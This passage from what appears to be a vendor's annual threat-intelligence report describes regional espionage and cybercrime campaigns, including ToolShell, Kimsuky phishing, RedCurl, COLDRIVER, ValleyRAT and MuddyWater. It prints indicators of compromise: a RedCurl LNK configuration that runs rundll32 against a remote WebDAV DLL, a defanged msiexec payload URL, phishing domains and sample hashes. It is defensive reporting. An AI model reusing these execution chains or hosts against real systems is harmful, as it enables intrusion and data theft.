Throughout the year, the Americas were a focal point for both nation state activity and high-end cybercrime, with a wide mix of actors targeting government and private-sector organizations alike. The state-sponsored groups in particular seem to reserve some of their most innovative tradecraft for targets in the Americas. Whether through zero-day exploitation, abuse of cloud services, or highly refined phishing operations, attackers appear willing to invest more time and sophisticated efforts for targets in this region.
ToolShell Exploitation Used as a Zero-day by Chinese-nexus Actors
ToolShell is an exploit chain targeting on-premises Microsoft SharePoint and enables unauthenticated remote code execution (RCE) on vulnerable servers. It works by abusing weaknesses in how SharePoint handles certain web service / API requests, which allow attackers to reach code execution without needing valid credentials. ToolShell’s involvement in active exploitation efforts has been observed globally.
While analyzing in July the broader wave of ToolShell activity, we found a subset of targeted incidents where the exploit chain appears to have been used as a zero-day, before the original patch was available. In each of these limited early exploitation attempts, the targets were government-sector organizations in North America.
We attribute the zero-day exploitation activity to Chinese-nexus threat actors. This assessment is based on the supporting infrastructure we observed in this campaign, which includes router-based relay nodes consistent with Operation Relay Box (ORB)-style networks, an approach most frequently seen in intrusions attributed by multiple vendors to Chinese nexus groups. This assessment aligns with Microsoft Threat Intelligence report that Chinese APTs exploited the vulnerability as a zero-day.

Figure 2 – ToolShell Exploitation Timeline.
Kimsuky Targeting Think-Tanks in the US
Since mid-July, we’ve been tracking a targeted phishing campaign aimed at researchers within US think tanks which focus on North Korean affairs and policy. The campaign relies on spear-phishing emails, often impersonating peers from European universities or NGOs, with invitations to collaborate or participate in academic or policy events.

The malicious emails contain either a link or a PDF attachment embedding a QR code, both of which lead to web pages impersonating legitimate organizations.

Figure 4 – Example of a phishing landing page (hosted at signup-forms[.]theonlycompany[.]com), explaining the login request.
The landing pages claim a login is required and include a button that redirects victims to credential-harvesting sites tailored to their email providers, such as Yahoo, Gmail, or Microsoft. The phishing infrastructure leverages Adversary-in-the-Middle (AiTM) kits to bypass MFA and gain unauthorized access to victims’ email accounts.
RedCurl Weaponizes LNK files
RedCurl is a sophisticated, Russian-speaking threat actor historically tied to corporate espionage, and most recently, to ransomware operations. The actor has targeted North American entities for years. In more recent activity affecting North America and Asia, we observed a new multi-stage infection chain that pulls a remote resource by abusing the Working Directory parameter in LNK files. The LNKs point to a legitimate Windows binary (such as conhost or rundll32), and pass an argument that references a file located in that remote working directory production[.]dav[.]indeedex[.]workers[.]dev.
Creation date: 1970-01-01T00:00:00Z Access date: 1970-01-01T00:00:00Z Modification date: 1970-01-01T00:00:00Z Target path: My Computer (Computer) : C:\Windows\system32\rundll32.exe Icon location: %ProgramFiles(x86)%\Microsoft\Edge\Application\msedge.exe Target working directory: \\production.dav.indeedex.workers[.]dev\DavWWWRoot Command line arguments: C:\Windows\system32\shell32.dll,Control_RunDLL .\6b5c-47a8-919e-39f3c44d7a3e.dll LNK Flags: HasTargetIDList, IsUnicode, HasWorkingDir, HasArguments, HasExpIcon, HasIconLocation
This combination of living-off-the-land execution, using WebDAV and remote resource loading, appears to contribute to exceptionally low detection rates. While we haven’t observed clear post-exploitation activity in our data, we did see indications suggesting the intrusion path may ultimately lead to the deployment of RedCurl’s custom ransomware.
Europe
The activity we observed in Europe ranges from operations designed to disrupt, to those intended to influence and mislead, to financially motivated campaigns. Together, these threats threaten every pillar of data security: confidentiality, integrity, and availability.
The most aggressive activity is driven by Russian-affiliated actors, especially in Eastern Europe and Ukraine, where they employ a mixture of tactics consistent with aims of espionage, disruption, and “hacktivism.” At the beginning of 2025, we reported on one major espionage campaign, attributed to APT29, which targeted foreign affairs ministries. However, Russia nexus actors isn’t the only major player in this arena: Europe continues to face sustained pressure from Chinese and Iranian nexus threat actors as well, alongside a steady stream of financially-motivated groups targeting the continent.
Camaro Dragon Targeting Government Sector
In 2025, we tracked multiple Chinese-aligned actors targeting Europe. Within this broader set of operations, we observed a recurring campaign against European government agencies that looks like an evolution of the SmugX activity we reported in 2023. The campaign, likely a subset of Camaro Dragon (also known as Mustang Panda), uses well-crafted phishing to deliver PlugX payloads.
The initial infection begins with spear-phishing emails sent from what appear to be government addresses, either compromised mailboxes or spoofed senders, targeting Foreign Affairs ministries across Europe. The messages contain a hyperlink to an HTML landing page hosted on Microsoft Azure’s cloud-based web storage service (*.web.core.windows.net).

Figure 5 – Camero Dragon’s Infection Chain.
When opened, the HTML executes a short, embedded JavaScript snippet that reconstructs and launches a download link. The script dynamically assembles the next stage URL using ASCII-encoded fragments, then redirects the browser to download an archive file such as 262a1003a2cd04993b29e687686eba573d6202fea8611c437ecbd6312802677a. This archive contains a Windows shortcut (LNK) file that serves as the dropper for the next stage.
COLDRIVER in Southeast Europe
Despite multiple recent public exposures, the Russian affiliated threat group COLDRIVER (also tracked as UNC4057, Star Blizzard, and Callisto) has not slowed down or paused its activity. Instead, the group continues to rapidly adapt its operations. In Q4 2025, we observed multiple campaigns impersonating US-based nonprofit organizations, including NED (National Endowment for Democracy) and USRF (The US–Russia Foundation), as well as campaigns targeting Southeast Europe that use fake websites impersonating a major regional media and broadcasting company.
These campaigns highlight the group’s ability to quickly evolve its tooling and delivery mechanisms in response to exposure. As part of this evolution, COLDRIVER introduced changes to its multi-stage MAYBEROBOT (also known as SIMPLEFIX) malware delivery chain. Beginning with ClickFix-style self-infection, the updated chain incorporates additional stagers with enhanced attacker-side security measures, such as DGA and RSA-based authenticity checks for C2 communications.

Figure 6 – ClickFix-style attack staged using a fake United Media website.
Lying Pigeon Campaign Targeting the Moldovan Elections
In 2024, we exposed Operation MiddleFloor, a campaign in Moldova by the Russian-speaking group Lying Pigeon. Ahead of the October 2024 presidential elections and EU referendum, the group used spoofed emails and forged documents, impersonating EU institutions, Moldovan ministries, and political figures to spread anti-European narratives. We also discovered that previously, Lying Pigeon also targeted other major European political events, including the NATO 2023 summit in Vilnius and Spain’s 2023 general elections.
Since mid-April 2025, we observed a new wave of activity aimed at Moldova’s September parliamentary elections. Most of this activity used the same techniques as the MiddleFloor campaign, spreading fake documents to erode trust in Moldovan pro-European leadership. In addition, at the end of May, Lying Pigeon launched a large-scale defamation campaign using over a dozen domains to promote a poster contest attacking PAS, the ruling Party of Action and Solidarity founded by President Maia Sandu. Though framed as citizen-led, it was a coordinated propaganda and disinformation effort running on Lying Pigeon infrastructure. Interestingly, the contest site itself was cloned from a website of a Russian anti-terrorism poster competition held in 2024.

Figure 7 – Anti-PAS contest website (machine translation).
UAC-0050 Phishing Campaign
In August, a phishing campaign targeting multiple organizations in Ukraine was launched from compromised email accounts. The emails masquerade as communications from the Ukrainian tax authorities and contain a malicious link to the 4sync.com file sharing service, prompting recipients to download a malicious archive named tax_gov_ua_zapit_15_08_2025_X.zip. Upon successful execution, a Remote IT support tool is installed on background, granting unauthorized access to the threat actor. This campaign shares similarities with UAC-0050.

Figure 8 – UAC-0050 Phishing masquerading as tax.gov.ua.
Zipline Shifting to Europe
Earlier this year, we reported a sophisticated phishing campaign targeting US organizations with unusually elaborate social engineering. The campaign, named ZipLine, was noteworthy because the attacker reached out through the victim’s public “Contact Us” form, reversing the typical phishing flow and prompting the organization to initiate the email exchange.
Since that publication, we’ve seen a noticeable shift in both the group’s TTPs and its targeting, with a clear refocus on Europe. Recent waves lean heavily on HR-themed lures, and our data suggests the actor is running country-by-country campaigns, most notably against the UK, Poland, Italy, and the Czech Republic. The tooling also appears to have evolved into newer iterations of MixShell, with the actor now relying almost entirely on herokuapp domains for C2 communication.
Figure 9 – Zipline lure targets Europe.
Asia Pacific and Central Asia
The activity we observed across Asia reflects a sustained regional espionage push by Chinese-aligned actors. For much of the year, the dominant TTPs (Tactics, Techniques, and Procedures) we saw were best described as updated versions of familiar playbooks: reusing modular backdoor ecosystems such as PlugX and ShadowPad, and repeating patterns that were effective for these groups in the past.
At the same time, a smaller subset of APT activity stood out for being more deliberate and mature, reflecting a higher investment in tradecraft and operational discipline than the broader baseline we typically see in the region. However, the picture on the ground is still unclear as many of the same environments are targeted by multiple actors over long periods, leaving behind overlapping infrastructure, tooling, and artifacts. This creates an intertwined landscape that can be difficult to untangle, especially in Southeast Asia.
GoldenSMTP Targeting Governments in Central Asia
Throughout 2025, we observed multiple instances of activity that we determined to be an evolution of the IndigoZebra APT. These events primarily target Central Asia and rely on a mix of backdoors and supporting tools. Initial access is typically delivered via password-protected ZIP archives using phishing-style filenames, followed by DLL hijacking to install the first backdoor. Across the intrusion chain, we also saw a broader toolkit that included Pandora RC installer (open-source IT remote control software), shellcode loaders, and the NPPSPY credential stealer.

Figure 10 – GoldenSMTP masquerades as SentinelOne Agent using debug strings.
Next, the attackers deploy a dedicated SMTP/IMAP-based implant, named GoldenSMTP, which communicates through attacker-controlled email accounts, often named after local athletes, inside the target organization. This unusual C2 channel, combined with the use of compromised systems, appears to be at least partly responsible for the notably low detection rates of the backdoors installed in the later stages of the intrusion.
Several of the samples showed code overlaps with older IndigoZebra malware, and the operation itself reflects familiar patterns: targeting Central Asia, reusing older infrastructure, relatively simple obfuscation, and checks for Russian-language systems.
Flax Typhoon Targets IT Supply Chains in Taiwan
We observed an intrusion set at a Taiwan-based cloud service provider where the threat actor abused legitimate security products to execute a DLL side-loading chain. The side-loaded DLL acted as a PlugX loader, which then brought in multiple plugins and injected them into other processes, with capabilities such as reverse shell access and keylogging. In this case, the built-in nslookup.exe utility was used to initiate C2 communication.
After establishing a foothold, the attackers scanned the network and moved laterally using RDP. We also identified a SoftEther VPN binary placed at C:\Windows\SysWOW64\conhost.exe, a technique that other security vendors linked to the APT group known as Flax Typhoon.
Flax Typhoon has been flagged by US government agencies as a major cyber risk for the technology ecosystem, including managed service providers (MSPs) and other IT service providers.
SilverFox Attacks Web Servers
The SilverFox APT group continues to target organizations across East Asia, with a particular focus on Taiwan and Japan, using a multi-stage backdoor known publicly as ValleyRAT. As part of the infection chain, the group employs a “bring your own vulnerable driver” (BYOVD) technique to terminate security product processes and reduce the chances of detection.
We also identified a newly observed initial access vector: compromised PHP servers exposed to remote code execution. After successful exploitation, the group leverages the legitimate Windows msiexec component to install a ValleyRAT implant from hxxp[:]//aadcasc[.]cn-nb1[.]rains3[.]com/100ww.msi.

Figure 11 – ValleyRAT web exploitation chain.
YoroTrooper Targets Eurasian Economic Union Countries
Throughout 2025, YoroTrooper, a threat group active in CIS countries since at least 2020, was observed targeting member states of the Eurasian Economic Union (EAEU) countries and its regulatory body, the Eurasian Economic Commission. Targets included government and diplomatic entities, as well as infrastructure projects in these countries. The attackers used PDF documents to lure victims to either phishing pages that steal credentials or to cloud-based file sharing services hosting malware. Consistent with other YoroTrooper campaigns, the threat actors deployed “burner” RATs as payloads, typically leveraging services such as Telegram and Discord for C2 communications.

Figure 12- Example of phishing PDF document (549df969dc5b340b4fc850584a01c767ca8a1bd712f16210f164f85e26c3e58b) targeting government entity in Kyrgyz Republic.
APT36 Targeting Indian Aerospace Industry
At the beginning of 2025, we identified a targeted phishing campaign aimed at government entities and the Indian aerospace industry. Based on infrastructure overlap, targeting focus, and operational tradecraft, we can attribute the activity with moderate confidence to APT36.
Phishing emails, with the subject line “RFI for Surveillance Systems for [REDACTED] State Police,” were sent from a compromised legitimate local Indian government email account, lending significant credibility to the lure. The campaign leveraged ISO attachments containing malicious LNK files, which executed embedded batch scripts. These scripts deployed a stealer malware capable of exfiltrating documents and other sensitive files from compromised hosts, and shares code similarity with ObliqueRAT. Later in the year, we observed additional activity consistent with this campaign targeting entities in Afghanistan, indicating an expansion of the threat group’s operational scope.

Figure 13 – Snippet of PDF lure targeting the Indian aerospace industry.
Middle East and Africa
Recent activity across the Middle Eastern and North African (MENA) region reflects a diversified threat landscape with state-aligned advanced persistent threat (APT) groups, private sector offensive actors (PSOAs), and destructive operators deploying wipers. Campaigns blend legacy social engineering with increasingly disciplined operational planning, and use legitimate cloud apps, and code-signing or supply chain-style trust signals to lower detection rates.
Private Sector Offensive Actors
Some of the more distinctive activity we’ve been tracking is commonly associated with what are known as Private Sector Offensive Actors (PSOA). Many of the PSOA-linked clusters we observed this year were active in the Middle East, where this type of innovative capability continues to surface. One of our prominent findings was the discovery of a zero-day exploited by StealthFalcon: CVE-2025-33053, a vulnerability used to target high-profile organizations in Turkey, Qatar, Egypt, Ethiopia and Yemen.
StealthFalcon, however, is not unique. Throughout 2025, we identified additional activity clusters that stood out in terms of their behavior and tradecraft. We came across one of them while tracking high-profile sample submitters in the Middle East. The activity consisted of a cluster of suspicious TIFF (an image file format for storing raster graphic images) files that contained embedded ELF payloads aimed at Android devices.
Our analysis indicated the files were exploiting a vulnerability, later disclosed as CVE-2025-21042, in the way Samsung parses TIFF/DNG files. Based on the tradecraft, infrastructure overlaps, and recurring keywords like “Bridge Head,” we assess the operator to be a private sector offensive actor. Additional research into the same activity, called LANDFALL, reached similar conclusions. We saw indications the campaign affected targets in Iraq, Iran, Turkey, Bahrain, Morocco and Pakistan.
Iranian Activity
Israeli-Iranian War: Targeting Cameras
During the twelve-day Israeli–Iranian war in June, threat actors largely stuck to their familiar playbooks, primarily using spear phishing campaigns to deploy wipers and backdoors. One standout trend we observed was a sharp increase in attempts to compromise specific Israeli cameras by exploiting CVE-2023-6895 and CVE-2017-7921 via infrastructure we associate with Iranian actors.
In several major conflicts in recent years, compromising internet-connected cameras proved to be an effective way to support bombing damage assessment (BDA) by providing near–real-time visibility into strike impacts. This wave targeting Israeli cameras appears to fit that pattern and aligns with prior public disclosures by Israeli officials that Iran-nexus actors seek access to private CCTV feeds to assess the accuracy of their missile strikes and refine subsequent targeting efforts.

Figure 14 – Spike in cameras targeting in Israel.
MuddyWater Password Spray in Israeli Municipality
In late June, a successful password spray activity originating from a Nord VPN infrastructure affected a municipal government in Israel. One month later, we observed a successful login attempt from the same attacker infrastructure to an email account which then sent spear phishing emails to recipients in Israel.
The phishing email contained an embedded link, hxxps[:]//pharmacynod[.]com/join/join.html, used as a decoy invitation to join a Teams conversation. The landing page is a ClickFix page that tricks the user into pasting a PowerShell script into the Run dialog and executing it. This script is a RAT which initially collects information about the infected machine and can execute arbitrary PowerShell commands received from the command and control server. This script’s obfuscation method aligns with previous PowerShell backdoors associated with MuddyWater.

Figure 15 – MuddyWater ClickFix Teams lure.
Nimbus Manticore Activity in Africa
We recently uncovered a long-running campaign that we attribute to Nimbus Manticore, an IRGC-affiliated actor active across the region and parts of Europe. What we observed highlights this actor’s evolution: while continuing to lean on familiar phishing themes, the actor has also begun deploying more sophisticated malware, making himself something of an outlier compared to much of the broader Iranian threat landscape.
As we continue to track this operation, we’ve observed renewed activity targeting Northeast Africa, impersonating T-Mobile with a fake hiring website careerst-mobile[.]com and using similar tradecraft which suggests the campaign remains active and adaptable.

Figure 16 – Renewed Nimbus Manticore phishing activity targeting Africa with impersonated T-Mobile site.
Iran-Nexus Wipers
